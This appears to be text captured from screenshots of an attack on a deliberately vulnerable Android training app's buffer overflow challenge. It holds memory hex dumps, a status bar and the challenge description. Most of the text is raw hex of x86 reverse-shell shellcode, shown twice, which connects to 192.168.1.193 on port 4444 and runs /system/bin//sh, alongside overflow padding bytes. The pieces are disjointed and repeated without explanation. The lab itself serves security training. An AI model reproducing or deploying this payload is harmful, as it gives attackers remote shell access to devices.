 cdf359b8  07 8d 5a d0 58 29 30 ce c8 2b 30 ce a1 01 00 00  ..Z.X)0..+0.....
cdf359c8  00 6a f3 cd c0 66 f3 cd 00 00 00 00 00 00 00 00  .j...f..........
cdf359d8  00 00 00 00 01 00 00 00 10 f3 2f ce 00 00 f8 ff  ........../.....
0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789ABCDEF
cdf35710  6a 66 58 99 52 42 52 89 d3 42 52 89 e1 cd 80 93  jfX.RBR..BR.....
cdf35720  89 d1 b0 3f cd 80 49 79 f9 b0 66 87 da 68 c0 a8  ...?..Iy..f..h..
cdf35730  01 c1 66 68 11 5c 66 53 43 89 e1 6a 10 51 52 89  ..fh.\fSC..j.QR.
cdf35740  e1 cd 80 6a 0b 58 99 89 d1 52 68 2f 2f 73 68 68  ...j.X...Rh//shh
cdf35750  2f 62 69 6e 68 74 65 6d 2f 68 2f 73 79 73 89 e3  /binhtem/h/sys..
cdf35760  cd 80 cc 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
cdf35770  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
cdf35780  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789ABCDEF
cdf358e8  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
cdf358f8  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
cdf35908  10 57 f3 cd 00 00 00 00 00 00 00 00 33 00 00 00  .W..........3...
cdf35918  81 40 00 08 04 00 00 00 e0 56 f3 cd 70 78 f4 cd  .@.......V..px..
cdf35928  48 59 f3 cd e8 9e 5c d0 02 00 00 00 01 00 00 00  HY....\.........
cdf35938  00 00 00 00 00 00 00 00 18 56 f3 cd 2b 00 00 00  .........V..+...
cdf35948  b0 97 5b d0 00 00 f6 ff 00 88 5a d0 01 00 f5 ff  ..[.......Z.....
cdf35958  d8 2b 5d d0 01 00 f5 ff 07 87 5a d0 00 88 5a d0  .+].......Z...Z.
cdf35968  e0 8d 5a d0 33 00 00 00 81 40 00 08 01 00 00 00  ..Z.3....@......
cdf35978  38 3f f3 cd 68 5b f3 cd a0 59 f3 cd e8 9e 5c d0  8?..h[...Y....\.
cdf35988  02 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00  ................
cdf35998  00 88 5a d0 2b 00 00 00 c8 97 5b d0 00 00 f6 ff  ..Z.+.....[.....
cdf359a8  00 00 00 00 00 00 00 00 d8 2b 5d d0 00 88 5a d0  .........+]...Z.
cdf359b8  07 8d 5a d0 58 29 30 ce c8 2b 30 ce a1 01 00 00  ..Z.X)0..+0.....
cdf359c8  00 6a f3 cd 00 6a f3 cd 00 00 00 00 00 00 00 00  .j...j..........
cdf359d8  00 00 00 00 01 00 00 00 70 fb 5e d0 00 00 f8 ff  ........p.^.....
0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789ABCDEF
cdf35710  6a 66 58 99 52 42 52 89 d3 42 52 89 e1 cd 80 93  jfX.RBR..BR.....
cdf35720  89 d1 b0 3f cd 80 49 79 f9 b0 66 87 da 68 c0 a8  ...?..Iy..f..h..
cdf35730  01 c1 66 68 11 5c 66 53 43 89 e1 6a 10 51 52 89  ..fh.\fSC..j.QR.
cdf35740  e1 cd 80 6a 0b 58 99 89 d1 52 68 2f 2f 73 68 68  ...j.X...Rh//shh
cdf35750  2f 62 69 6e 68 74 65 6d 2f 68 2f 73 79 73 89 e3  /binhtem/h/sys..
cdf35760  cd 80 cc 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
cdf35770  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
cdf35780  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
File system
ero - Linux 5.5. RAM Usage: 509MiB/3.85GiB - 12% | CPU Usage: 02% | File systems: / 32.1GiB/41.1GiB | Internal IP: 192.168.1.193 | Ext
CTRL (DESTRA)
13. Input Validation Issues - Part 3
Objective: This is a Missile Launch App. Spread love not
War! DOS the Damn thing! Your objective here is to NOT find
the code and then launch the missiles, rather it is to crash
the app (and then find the root cause the crash).
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. This is a classic memory corruption vulnerability.
If you can get code execution, I would love to hear from you.
I dont expect anyone to go that far though.
bof
PUSH THE RED BUTTON
Free for personal use